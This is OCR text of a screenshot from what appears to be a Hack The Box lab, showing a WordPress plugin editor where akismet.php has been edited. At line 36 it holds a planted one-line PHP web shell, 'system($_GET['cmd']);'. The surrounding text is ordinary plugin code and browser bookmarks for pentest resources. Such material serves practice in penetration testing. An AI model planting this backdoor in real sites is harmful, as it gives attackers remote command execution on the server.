 spectra.htb/main/wp-admin/plugin-editor.php
Import bookmarks... Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gad... GitHub HTB CyberChef RevShells GTFOBins pentestmonkey
Software Issue Management 5 0 New Hi, administrator
Edit Plugins
Editing akismet/akismet.php (inactive)
Select plugin to edit: Akismet Anti-Sp Select
Selected file content:
Plugin Files
26
27 You should have received a copy of the GNU General Public License
28 along with this program; if not, write to the Free Software
29 Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA  02110-1301, USA.
30
31 Copyright 2005-2015 Automattic, Inc.
32 */
33
34 // Make sure we don't expose any info if called directly
35
36 system($_GET['cmd']);
37
38 if ( !function_exists( 'add_action' ) ) {
39     echo 'Hi there!  I\'m just a plugin, not much I can do when called directly.';
40     exit;
41 }
42
43 define( 'AKISMET_VERSION', '4.1.5' );
44 define( 'AKISMET__MINIMUM_WP_VERSION', '4.0' );
45 define( 'AKISMET__PLUGIN_DIR', plugin_dir_path( __FILE__ ) );
46 define( 'AKISMET_DELETE_LIMIT', 100000 );
47
48 register_activation_hook( __FILE__, array( 'Akismet', 'plugin_activation' ) );
49 register_deactivation_hook( __FILE__, array( 'Akismet', 'plugin_deactivation' ) );
50
51 require_once( AKISMET__PLUGIN_DIR . 'class.akismet.php' );
52 require_once( AKISMET__PLUGIN_DIR . 'class.akismet-widget.php' );
53 require_once( AKISMET__PLUGIN_DIR . 'class.akismet-rest-api.php' );
54
55 add_action( 'init', array( 'Akismet', 'init' ) );
56
akismet.php
class.akismet-widget.php
views
wrapper.php
readme.txt
index.php
changelog.txt
class.akismet.php
class.akismet-admin.php
class.akismet-rest-api.php
class.akismet-cli.php
LICENSE.txt
_inc
Documentation: Function Name... Look Up
File edited successfully.
Update File